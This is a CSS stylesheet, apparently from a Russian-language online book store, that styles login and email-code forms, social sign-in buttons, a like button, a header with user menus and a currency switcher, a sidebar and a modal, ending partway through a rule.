.__auth_form__6c8f0 input,
.__auth_form_err__6c8f0 input{
    height: 52px;
    border-radius: 2px;
    border: 1px solid #DFE3E5;
    font-size: 16px;
}

.__auth_form__6c8f0 input:focus {
    outline: none;
}

.__auth_form_err__6c8f0 input,
.__animatedVisible_err__6c8f0{
    color: red;
    border-color: red;
}

/* .auth_form_err input:focus {
    outline: red;
} */

.__a-submit__6c8f0,
.__a-submit-bottom__6c8f0{
    text-transform: uppercase;
    font: 13px "PTSans", "PT Sans", sans-serif;
    letter-spacing: 0.2em;
    font-weight: bold;
    line-height: 23px;
    font-size: 16px;
    padding:  20px 15px;
    outline: 0 none;
    height: 62px;
    border-radius: 2px;
    border-color: #ffa043;
}

.__a-submit-bottom__6c8f0:hover {
    background-color: #FF7E00!important;
    border-color:  #FF7E00!important;
}

.__a-social_caption__6c8f0 {
    margin-top: 18px;
    margin-bottom: 13px;
    height: 21px;
    transition: height cubic-bezier(.5,0,.5,1) .2s;
}

.__a-social_caption__2-rows__6c8f0 {
    height: 21px;
}

.__caption_2-rows__6c8f0 {
  margin-bottom: 20px;
}

.__a-socials__6c8f0 {
    position: relative;
    transition: .2s linear opacity;
    display: flex;
    justify-content: space-between;
    width: 100%;
    flex-wrap: wrap;
    height: 90px;
    align-content: space-between;
}

@media (max-width: 360px) {
    .__a-socials_item__6c8f0 {
        width: 50% !important;
    }
}

.__a-socials__hidden__6c8f0 {
    opacity: 0;
    display: none;
}

.__a-socials__hidden__6c8f0:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__a-socials_item__6c8f0 {
    position: relative;
    display: inline-block;
    cursor: pointer;
    width: 152px;
    height: 36px;
    background-repeat: no-repeat;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .2);
}


.__a-socials_item__facebook__6c8f0 {
    background-image: url(/books-store/assets/facebook.svg?22e73de77176d0153b88d9f55e8b1259);
}

.__a-socials_item__facebook__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__facebook__6c8f0:active {
    background-image: url(/books-store/assets/fbp.svg?aa3637ba5f3b5f28466e5b0c10b71c14);
    opacity: 1;
}

.__a-socials_item__facebook_ru__6c8f0 {
    background-image: url(/books-store/assets/facebookRU.svg?4f4375af1080fb2302d9fcf9c2545d90);
}
    
.__a-socials_item__facebook_ru__6c8f0:hover {
    opacity: .7;
}
    
.__a-socials_item__facebook_ru__6c8f0:active {
    background-image: url(/books-store/assets/fbpRU.svg?8f08d053ce445be3c03339f62f007179);
    opacity: 1;
}

.__a-socials_item__vk__6c8f0 {
    background-image: url(/books-store/assets/vk.svg?db9cdd4b889e86257b1763cfa90217bd);
}

.__a-socials_item__vk__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__vk__6c8f0:active {
    background-image: url(/books-store/assets/vkp.svg?be6b8e09d0b4dba4b091ba153a0682e4);
    opacity: 1;
}

.__a-socials_item__google__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__google__6c8f0:active {
    background-image: url(/books-store/assets/googlep.svg?0583a16d7a8d83f8a14bb505b85fbc1d);
    opacity: 1;

}

.__a-socials_item__google__6c8f0{
    background-image: url(/books-store/assets/google.svg?006072d421797c4629df3be95a4901fd);

}

.__a-socials_item__mailru__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__mailru__6c8f0 {
    background-image: url(/books-store/assets/miw.svg?d7de05d1d529a4d89f78593c679662b2);
}

.__a-socials_item__mailru__6c8f0:active {
    background-image: url(/books-store/assets/miwp.svg?6cd8644dba5ff4859e22ea5150655e18);
    opacity: 1;
}

.__a-socials_item__apple__6c8f0 {
    background-image: url(/books-store/assets/apple.svg?5ac9d5a60c355f2634a0dde0d3659903);
    opacity: 1;
}

.__a-socials_item__apple__6c8f0:hover {
    opacity: 0.7;
}

.__a-socials_item__apple__6c8f0:active {
    background-image: url(/books-store/assets/applep.svg?8e63a71d044bc25eb2776c4b88e05d88);
    opacity: 1;
}

.__a-bottom__6c8f0,
.__a-bottom_passed__6c8f0 {
    margin-top: 18px;
    color: #808080;
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    transition: .2s cubic-bezier(.5,0,.5,1);
    transition-property: margin, opacity;
    margin-top: 18px;
}

.__a-bottom_passed__6c8f0 {
    margin: 18px 0;
}

.__a-bottom__hidden__6c8f0 {
    margin-bottom: -52px;
    opacity: 0;
    display: none;
}

.__a-bottom__hidden__6c8f0:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__a-sep__6c8f0 {
    flex: 1 1;
}


.__a-switch-state__6c8f0 {
    margin-top: 30px;
}
.__a-remember_block__6c8f0 {
    margin-top: 39px;

}
.__a-switch-state_pl__6c8f0 {
    margin-top: -10px;
}
.__a-switch-state_pl_noreg__6c8f0 {
    margin-top: 50px;
}
.__main-print__popup__checkbox_accept__6c8f0 {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    text-align: left;
    box-sizing: border-box;
}

.__reg_agree__6c8f0 {
    font-family: PT Sans;
    font-style: normal;
    font-weight: normal;
    line-height: 17px;
    font-size: 12px;
    color: #333333;
}
.__a-switch-state_reg__6c8f0 {
    margin: 100px 0 0;
}

.__a-span__6c8f0{
    display: block;
    color: #808080;
    margin-top: 32px;
    font-size: 12px;
}

/* .a-switch-state_no-pas {
    position: relative;
    top: 115px;
} */


.__a-bottom_link__6c8f0 {
    color: inherit;
    border-bottom: 1px solid #828282;
}

.__a-bottom_link-password__6c8f0 {
    border-bottom: 1px solid #FF7E00;
    font-size: 16px;
}

.__a-state__6c8f0 {
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    max-height: 0;
    transform: scale(0);
    transition:
        max-height .2s linear,
        transform .3s cubic-bezier(1,2,.8,.8);
        color: rgba(51, 51, 51, 0.8);
}

.__a-state__visible__6c8f0 {
    transform: none;
    max-height: 40px;
    margin-bottom: 15px;
    margin: 24px 23px;
}

.__recovery-btns__6c8f0 {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 134px;
    margin-top: 80px;
}

.__a-remember__6c8f0 {
    display:none !important;
    position: relative;
    display: inline-block;
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    color: #ff7e00;
    opacity: 0;
    transition-property:  margin-top, height, opacity;
}

.__a-remember__6c8f0:hover {
    opacity: .7;
}

.__a-remember__6c8f0:hover:after {
    width: 0;
}

.__a-remember__visible__6c8f0 {
    opacity: 1;
    height: 20px;
    cursor: pointer;
    border-bottom: 1px solid #ff7e00;
    display: inline !important;
}

.__a-cap-switch_wrapper__6c8f0 {
    display: block;
    position: relative;
    height: 1.4em;
    transition: margin cubic-bezier(.5,0,.5,1) .2s;
}

.__a-cap-switch_item__6c8f0 {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transition: .3s cubic-bezier(.5,0,.5,1);
    transition-property: opacity, transform;
}

.__a-cap-switch_item__not_visible__6c8f0 {
    opacity: 0;
}

.__inner-form-355__6c8f0 form {
    max-width: 340px;
    margin: 0;
}

.__a-wrapper__6c8f0 .__auth_form__6c8f0 {
    margin: 0 !important;
}

.__remainTime__6c8f0
{
  display: flex;
  padding-left: 5px;
  margin-top: 3px;
  font-size: 12px;
}

.__email-auth-form__container__f3845 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1001;
  padding: 45px 20px 29px;
  background-color: #fff;
  text-align: center;
  max-width: 375px;
  box-sizing: border-box;
}

/* Heading */

.__email-auth-form__heading__f3845 {
  margin: 0;
  margin-bottom: 23px;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  line-height: 38px;
  color: #000000;
  text-align: center;
}

/* Text */

.__email-auth-form__text__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  line-height: 26px;
  text-align: center;
  color: #000000;
}

.__email-auth-form__text--size-small__f3845 {
  font-size: 12px;
  line-height: 26px;
  text-align: center;
}

.__email-auth-form__text--style-bold__f3845 {
  font-weight: 700;
}

/* Subheading */

.__email-auth-form__subheading__f3845 {
  margin-bottom: 35px;
}

/* Support Text */

.__email-auth-form__support-text__f3845 {
  margin-top: 0;
}

.__email-auth-form__support-text--first__f3845 {
  margin-top: 12px;
}

/* Send Message Text */

.__email-auth-form__send-message-text__f3845 {
  margin-bottom: 40px;
}

/* Text Group */

.__email-auth-form__text-group__f3845 {
  display: grid;
  row-gap: 13px;
}

/* Phone */

.__email-auth-form__phone__f3845 {
  display: block;
  margin: 0;
  margin-top: 35px;
  margin-bottom: 45px;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 24px;
  line-height: 26px;
  color: #000000;
  text-align: center;
}

/* Link */

.__email-auth-form__link__f3845 {
  color: #FF7E00;
  text-decoration: underline;
}

.__email-auth-form__link__f3845:hover {
  text-decoration: none;
}

/* Button Group */

.__email-auth-form__button-group__f3845 {
  display: grid;
  justify-content: center;
  justify-items: center;
}

/* Reset Code Button */

.__email-auth-form__reset-code__f3845 {
  display: inline-flex;
  align-items: baseline;
  column-gap: 4px;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  font-weight: 400;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: inherit;
  text-align: center;
  cursor: pointer;
}

.__email-auth-form__reset-code-action__f3845 {
  color: #FF7E00;
  text-decoration: underline;
}

.__email-auth-form__reset-code-count__f3845 {
  color: #46545B;
}

/* Email Auth Form */

.__email-auth-form__email-form__f3845 {
  margin-bottom: 20px;
}

/* Success Send Text */

.__email-auth-form__success-send__f3845 {
  display: inline-block;
  vertical-align: top;
  padding-left: 16px;
  background-image: url(/books-store/assets/checkbox-green.svg?ee14a399810fd6d67cf04517369f7a99);
  background-size: 11px 9px;
  background-repeat: no-repeat;
  background-position: left top 5px;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: #80B027;
}

/* Reset Timer */

.__email-auth-form__reset-timer__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: #46545B;
  text-align: center;
}

/* Code Form */

.__email-code-form__f3845 {
  display: grid;
  justify-content: center;
}

.__email-code-form__resend-btn-container__f3845 {
  margin-bottom: 22px;
  margin-top: 0;
  height: 26px;
}

.__email-code-form__resend-btn__f3845 {
  text-decoration: underline;
}

.__email-code-form__code-resent-msg__f3845 {
  color: #80b027;
}

.__email-code-form__back-btn-container__f3845 {

}

.__email-code-form__info__f3845 {
  margin-top: 22px;
}

@keyframes __shiftright20__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(20px);
  }
}

@keyframes __shiftbase1__f3845 {
  from {
     transform: translateX(20px);
  }

  to {
     transform: translateX(0px);
  }
}

@keyframes __shiftright10__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(10px);
  }
}

@keyframes __shiftbase2__f3845 {
  from {
     transform: translateX(10px);
  }

  to {
     transform: translateX(0px);
  }
}

@keyframes __shiftright5__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(5px);
  }
}

@keyframes __shiftbase3__f3845 {
  from {
     transform: translateX(5px);
  }

  to {
     transform: translateX(0px);
  }
}

.__email-code-form--error__f3845 fieldset {
  animation-name: __shiftright20__f3845, __shiftbase1__f3845, __shiftright10__f3845, __shiftbase2__f3845;
  animation-timing-function: ease-out, ease-in, ease-out, ease-in;
  animation-duration: 150ms, 100ms, 50ms, 30ms;
  animation-delay: 0s, 150ms, 250ms, 300ms;
}

/* Fields */

.__email-code-form__fields__f3845 {
  display: flex;
  column-gap: 10px;
}

/* Field */

.__email-code-form__f3845 .__email-code-form__field__f3845 {
  box-sizing: border-box;
  width: 52px;
  height: 52px;
  margin: 0;
  padding: 12px 0;
  border: 1px solid #C1C3C4;
  border-radius: 2px;
  font-size: 24px;
  line-height: 26px;
  text-align: center;
  color: #000000;
  -webkit-appearance: textfield;
  appearance: textfield;
}

.__email-code-form__f3845 .__email-code-form__field__f3845::-webkit-outer-spin-button,
.__email-code-form__f3845 .__email-code-form__field__f3845::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.__email-code-form__f3845 .__email-code-form__field__f3845:focus {
  outline: none;
  border-color: #FF7E00;
}

.__email-code-form--error__f3845 .__email-code-form__field__f3845,
.__email-code-form--error__f3845 .__email-code-form__field__f3845:focus {
  border-color: #DA2625;
}

/* Label */

.__email-code-form__f3845 label {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  margin: -1px !important;
  padding: 0 !important;
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  overflow: hidden !important;
  white-space: nowrap !important;
}

/* Error Message */

.__email-code-form__error__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  line-height: 26px;
  color: #DA2625;
  text-align: center;
  min-height: 26px;
}

.__email-code-form__error--visible__f3845 {
  visibility: visible;
  opacity: 1;
  transition: all 300ms ease-in;
}

/* BOOTSTRAP FIELDSET!!!!111 */
.__email-code-form__f3845 fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

.__email-auth-form__form-wrapper__f3845 {
  margin-top: 38px;
}

.__like__39862 {
  position: relative;
  margin-left: -5px;
}

.__like__39862 > * {
  margin-left: 5px;
}

.__inline__39862 .__txt__39862,
.__inline__39862 .__likeIcon__39862 {
  display: inline-block;
  vertical-align: middle;
}

.__like__39862 .__likeIcon__39862 {
  color: #cccdce;
}

.__likeIcon__39862 {
  color: inherit;
  cursor: pointer;
}

.__like__39862:hover,
.__like__39862:hover .__likeIcon__39862 {
  color: #f04c23;
}

.__likeIcon__39862 svg {
  max-width: 100%;
  fill: currentColor;
}

.__like__39862.__active__39862,
.__likeIcon__39862.__active__39862 {
  color: #f14c23;
}

.__likeTooltip__39862 {
  padding: 10px 15px;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  font-size: 13px;
  color: #f14c23;
  width: 130px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__txtFirst__39862 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__txtFirst__39862 .__txt__39862 {
  order: 0;
}

.__txtFirst__39862 .__like__39862 {
  order: 2;
}

.__b-header_icon__7c2da {
  width: 26px;
  height: 26px;
  margin-right: 25px;
  display: inline-block;
  cursor: pointer;
  position: relative;
}

.__b-header_icon_active__7c2da {
  color: #FF7E00;
}

.__like__7c2da {
  font-size: 26px;
  color: #000;
}

.__feed__7c2da {
  float: right;
}

.__feed__7c2da .ri-header-icons-03 {
  display: none;
}

.__badges_header-cart__7c2da {
  top: -3px;
  right: -3px;
}



@media (max-width: 839px) {
  .__feed__7c2da .ri-feed_bell {
    display: none;
  }
  .__feed__7c2da .ri-header-icons-03 {
    display: block;
  }
}

@media (max-width: 768px) {
  .__feed__7c2da {
    margin-right: 10px;
  }
}

/* Controls Inner */

.__b-header__controls-inner__7c2da {
  flex-shrink: 0;
}

/* Currency Switcher */

.__b-header__currency-mobile__7c2da {
  display: inline-block;
  vertical-align: top;
  margin-top: 1px;
  margin-right: 25px;
}

.__b-header__currency-desktop__7c2da {
  float: right;
  margin-top: 6px;
  margin-right: 16px;
}

.__sidebar__c5808 {
  box-sizing: border-box;
  position: fixed;
  z-index: 4002;
  top: 60px;
  height: calc(100% - 57px);
  overflow: auto;
  overflow-x: hidden;
  width: 100%;
  background-color: #fff;
  -webkit-overflow-scrolling: touch;
}

.__sidebar_visible__c5808 {
  opacity: 1;
  transform: translateX(0);
  transition: all 0.5s;
  left: 0;
}

.__sidebar_hidden__c5808 {
  transform: translateX(-100vw);
  opacity: 0;
  transition: all 0.5s;
  visibility: hidden;
}

/* Switcher */

.__switcher__8789f {
  display: flex;
  align-items: center;
}

/* Button */

.__button__8789f {
  position: relative;
  display: flex;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

.__button-grey__8789f {
  color: #46545b;
}

.__button-white__8789f {
  color: #fff;
}

/* Label */

.__label__8789f {
  display: inline-block;
  vertical-align: top;
  align-items: center;
  min-width: 30px;
  padding-top: 1px;
  font-family: "PT Sans Caption", sans-serif;
  font-weight: 700;
  font-size: 11px;
  line-height: 20px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__button__8789f:hover .__label__8789f {
  opacity: 0.7;
}

/* Icon Wrap */

.__iconWrap__8789f {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 20px;
  height: 20px;
  margin-right: 5px;
  border: 1px solid currentColor;
  border-radius: 50%;
}

.__button__8789f:hover .__iconWrap__8789f {
  opacity: 0.7;
}

/* Icon */

.__iconRub__8789f {
  width: 6px;
  height: 8px;
}

.__iconEur__8789f {
  width: 7px;
  height: 8px;
  margin-left: -2px;
}

/* Tooltip */

.__tooltip__8789f {
  box-sizing: border-box;
  position: absolute;
  left: 50%;
  top: 17px;
  z-index: -1;
  width: 120px;
  margin-left: -60px;
  padding: 5px 10px 6px;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  background-color: #ffffff;
  font-weight: 400;
  font-family: "PT Sans", sans-serif;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0;
  text-align: center;
  color: #97a7ae;
  white-space: nowrap;
  filter: drop-shadow(0 2px 8px rgba(70, 84, 91, 0.2));
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: top 0.3s, opacity 0.3s;
}

.__button__8789f:hover .__tooltip__8789f {
  z-index: 1;
  opacity: 1;
  top: 32px;
  overflow: visible;
  visibility: visible;
}

.__button__8789f:hover .__tooltip__8789f:hover {
  z-index: -1;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
}

/* Tooltip Tail */

.__tooltip__8789f::after {
  content: "";
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 50%;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #dfe3e5;
  margin-left: -5px;
}

.__tooltip__8789f::before {
  content: "";
  position: absolute;
  top: -5px;
  left: 50%;
  z-index: 2;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  margin-left: -5px;
}

/* Divider */

.__divider__8789f {
  width: 1px;
  height: 14px;
  margin-left: 10px;
  margin-bottom: 1px;
  border-left: 1px solid currentColor;
}

@media (max-width: 768px) {
  .__button__8789f {
    color: #000000;
  }

  .__button__8789f:active {
    color: #ff7e00;
  }

  .__button__8789f:hover .__label__8789f,
  .__button__8789f:hover .__iconWrap__8789f {
    opacity: 1;
  }

  .__label__8789f {
    display: none;
  }

  .__iconWrap__8789f {
    margin-right: 0;
    width: 26px;
    height: 26px;
  }

  .__iconRub__8789f {
    width: 10px;
    height: 14px;
  }

  .__iconEur__8789f {
    width: 11px;
    height: 14px;
  }

  .__tooltip__8789f {
    display: none;
  }

  .__divider__8789f {
    display: none;
  }
}

/* Counter */

.__counter__0fca2 {
  box-sizing: border-box;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  min-width: 14px;
  height: 14px;
  padding: 0 2px;
  border-radius: 2px;
  background-color: #f14c23;
  font-weight: 700;
  font-family: "PT Sans", sans-serif;
  font-size: 9px;
  line-height: 11px;
  color: #ffffff;
  text-align: center;
  letter-spacing: 0;
}

/* Link */

.__link__bb843 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  min-height: 40px;
  margin: 0;
  padding: 10px 20px 10px 50px;
  border: none;
  background-color: transparent;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  text-decoration: none;
  color: #000000;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

/* Link Active */

.__linkActive__bb843 {
  padding-right: 50px;
  background-color: #fff3e8;
  background-image: url(/books-store/assets/check-orange.svg?d9ebc5b5c189ac746d845c7bc0e28e09);
  background-repeat: no-repeat;
  background-size: 17px 12px;
  background-position: right 15px center;
  color: #ff7e00;
}

/* Link Submenu */

.__linkSubmenu__bb843 {
  padding-left: 70px;
  color: #46545b;
}

.__linkSubmenu__bb843.__linkActive__bb843 {
  color: #ff7e00;
}

/* Link With Icon */

.__linkWithIcon__bb843 {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-right: 20px;
}

.__linkActive__bb843.__linkWithIcon__bb843 {
  background-image: none;
}

/* Link With Local Icon */

.__linkWithLocalIcon__bb843 {
  justify-content: flex-start;
}

.__linkActive__bb843.__linkWithLocalIcon__bb843 {
  background-image: url(/books-store/assets/check-orange.svg?d9ebc5b5c189ac746d845c7bc0e28e09);
}

/* Header */

.__header__b1766 {
  position: relative;
  width: 100%;
  height: 60px;
  z-index: 4003;
}

/* Фикс для блога и faq */

.__header__b1766 button {
  position: relative;
  height: auto;
  box-shadow: none;
  text-shadow: none;
}

.__header__b1766 button:focus {
  outline: none;
}

/* Inner */

.__inner__b1766 {
  box-sizing: border-box;
  position: fixed;
  z-index: 1004;
  width: 100%;
  height: 60px;
  padding-right: 14px;
  background-image: linear-gradient(180deg, #ffffff 73.69%, rgba(255, 255, 255, 0) 100%);
}

.__innerStore__b1766 {
  z-index: 4005;
}

.__innerFill__b1766 {
  background-image: none;
  background-color: #ffffff;
}

/* Wrapper */

.__wrap__b1766 {
  display: flex;
  align-items: center;
  height: 100%;
  width: 100%;
  font-family: "PT Sans", sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 28px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
}

/* Logo */

.__logoContainer__b1766 {
  flex-shrink: 0;
  width: 50px;
  height: 60px;
  background-image: url(/books-store/assets/logoSmall.svg?a2cd956dd8dc227d8b9408f0b88e9a08);
  background-repeat: no-repeat;
  background-size: 11px 21px;
  background-position: top 16px left 20px;
}

.__logoContainer__b1766:hover {
  opacity: 0.7;
}

/* User Menu */

.__userMenu__b1766 {
  display: flex;
  align-items: center;
}

/* User Block */

.__userBlock__b1766 {
  display: flex;
  align-items: center;
  height: 100%;
  width: calc(100% - 50px);
}

/* Menu Button */

.__menuBtn__b1766 {
  position: relative;
  min-height: 24px;
  margin: 0;
  padding: 0;
  padding-right: 13px;
  border: none;
  border-bottom: 1px solid transparent;
  background-color: transparent;
  font-weight: 400;
  font-family: "PT Sans", sans-serif;
  font-size: 14px;
  line-height: 14px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
  transition: color 0.2s ease, border 0.2s ease;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.__menuBtn__b1766::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-color: #000 transparent transparent transparent;
  transform: translateY(-50%);
  transition: border-color 0.2s ease, transform 0.2s ease;
}

.__menuBtnActive__b1766 {
  border-bottom: 1px solid #ff7e00;
  color: #ff7e00;
}

.__menuBtnActive__b1766::after {
  border-color: #ff7e00 transparent transparent transparent;
  transform: rotate(180deg) translateY(50%);
}

.__menuBtnAuthor__b1766 {
  font-family: "PT Sans Caption", sans-serif;
}

/* Menu Button Active Without Border */

.__menuBtnActiveWithoutBorder__b1766 {
  border-bottom-color: transparent;
  color: #000000;
}

.__menuBtnActiveWithoutBorder__b1766::after {
  border-color: #000000 transparent transparent transparent;
}

/* First Menu */

.__firstMenu__b1766 {
  max-width: 128px;
  margin-right: 20px;
}

.__firstMenuOnlyMain__b1766 {
  margin-right: auto;
}

/* Second Menu */

.__secondMenu__b1766 {
  margin-right: auto;
}

/* Sidebar Menu */

.__sidebarMenu__b1766 {
  width: 100%;
  padding-bottom: 40px;
}

/* Menu List */

.__menuList__b1766 {
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Divider */

.__divider__b1766 {
  box-sizing: border-box;
  width: calc(100% - 20px);
  margin: 5px 10px;
  border-bottom: 1px solid #dfe3e5;
}

.__menuList__b1766:last-of-type + .__divider__b1766 {
  display: none;
}

/* First Menu Nav */

.__firstMenuNav__b1766 {
  width: 100%;
  margin-bottom: 40px;
}

/* User */

.__user__b1766 {
  position: relative;
  display: flex;
  align-items: center;
  column-gap: 10px;
  height: 60px;
}

/* User Image */

.__userImg__b1766 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-repeat: no-repeat;
  background-size: cover;
}

/* User Default Image */

.__userImgDefault__b1766 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  width: 26px;
  height: 26px;
  overflow: hidden;
  background-image: url(/books-store/assets/profile.svg?b7cb4cc296c8ec9f38869c5c76fe2dd5);
  background-repeat: no-repeat;
  background-size: 18px 20px;
  background-position: 50% 50%;
}

/* User Button */

.__userBtn__b1766 {
  position: relative;
  margin: 0;
  margin-left: 16px;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Dropdown */

.__userDropdown__b1766 {
  box-sizing: border-box;
  position: absolute;
  top: 54px;
  right: -14px;
  z-index: 999;
  width: 178px;
  border-radius: 2px;
  background-color: #fff;
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

/* Dropdown Visible */

.__userDropdownVisible__b1766 {
  opacity: 1;
  transform: none;
  box-shadow: 0 4px 10px rgba(70, 84, 91, 0.2);
}

/* Dropdown Link */

.__userDropdownLink__b1766,
button.__userDropdownLink__b1766 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  margin: 0;
  padding: 11px 20px;
  padding-right: 14px;
  border: none;
  background-color: transparent;
  font-family: inherit;
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  letter-spacing: normal;
  text-decoration: none;
  color: #000000;
  text-transform: none;
  text-align: left;
  cursor: pointer;
}

.__userDropdownLink__b1766:active {
  color: #ff7e00;
}

/* Dropdown Link With Icon */

.__userDropdownLinkWithIcon__b1766,
button.__userDropdownLinkWithIcon__b1766 {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

/* Button */

.__button__b1766 {
  margin: 0;
  padding: 0;
  background-color: transparent;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
  cursor: pointer;
}

/* Button With Icon */

.__buttonWithIcon__b1766 {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

/* Icons */

.__cartIcon__b1766 {
  margin-right: 1px;
}

.__loginIcon__b1766 {
  margin-right: 4px;
}

.__logoutIcon__b1766 {
  margin-right: 5px;
}

.__booksIcon__b1766 {
  margin-right: 3px;
}

.__starProIcon__b1766 {
  margin-left: 10px;
}

/* Login Button */

.__loginButton__b1766 {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 60px;
  width: 60px;
  margin: 0;
  margin-right: -14px;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Counter Wrap */

.__counterWrap__b1766 {
  position: relative;
}

/* Counter Label */

.__counterLabel__b1766 {
  position: absolute;
  top: -5px;
  right: -5px;
}

/* User Counter Label */

.__userCounterLabel__b1766 {
  position: absolute;
  top: -5px;
  right: -5px;
}

/* Likes Counter Label */

.__likesCounterLabel__b1766 {
  position: absolute;
  top: -2px;
  right: -2px;
}

/* Cart Counter Label */

.__cartCounterLabel__b1766 {
  position: absolute;
  top: -6px;
  right: -6px;
}

/* Dropdown Link */

.__dropdownLink__b1766 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  min-height: 40px;
  padding: 10px 20px 10px 50px;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
}

/* User Link */

.__userLink__b1766 {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  height: 30px;
  padding: 0;
  margin: 0;
  border: none;
  background-color: transparent;
  text-decoration: none;
  cursor: pointer;
}

/* Back Icon */

.__backButton__b1766 {
  flex-shrink: 0;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: 50px;
  height: 60px;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Currency Switcher */

.__currencySwitcher__b1766 {
  margin-left: 15px;
}

.__currencySwitcherWithRightSpace__b1766 {
  margin-right: 10px;
}

@media (max-width: 320px) {
  .__firstMenu__b1766 {
    min-width: 87px;
  }
}

/* Grid Container */

@media (max-width: 768px) {
  .__feedContainer__b1766 #feed_grid_overlay {
    overflow: hidden;
  }

  .__feedContainer__b1766 #ridero-feed__scrollwindow {
    margin-right: -1px;
    margin-left: -1px;
  }

  .__feedContainer__b1766 #feed_grid_overlay + div {
    border-right: none;
    border-left: none;
  }
}

/* Modal */

.__modal__b17f0 {
  position: fixed;
  inset: 0;
  z-index: 1005;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  max-height: 100vh;
  padding-top: 40px;
  padding-bottom: 40px;
  overflow: auto;
}

/* Backdrop */

.__backdrop__b17f0 {
  background-color: rgba(0, 0, 0, 0.4) !important;
}

/* Content */

.__content__b17f0 {
  position: relative;
  border-radius: 4px;
  background-color: #ffffff;
}

/* Close Button */

.__modalCloseButton__b17f0 {
  position: absolute;
  top: 16px;
  right: 16px;
  display: flex;
  justify-content: center;
